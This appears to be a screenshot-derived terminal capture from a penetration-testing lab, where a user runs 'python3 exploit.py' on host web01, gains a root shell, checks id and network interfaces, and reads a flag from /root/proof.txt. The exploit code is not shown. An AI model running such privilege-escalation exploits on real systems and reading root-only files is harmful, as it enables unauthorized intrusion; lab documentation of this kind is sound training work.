 anita@web01:~$ python3 exploit.py
# id
uid=0(root) gid=0(root) groups=0(root),998(apache),1004(anita)
# ip a && hostname
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
3: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:ab:66:d4 brd ff:ff:ff:ff:ff:ff
    inet 192.168.243.245/24 brd 192.168.243.255 scope global ens192
       valid_lft forever preferred_lft forever
web01
# cat /root/proof.txt
10ba76c2547af4ada15299626a07a765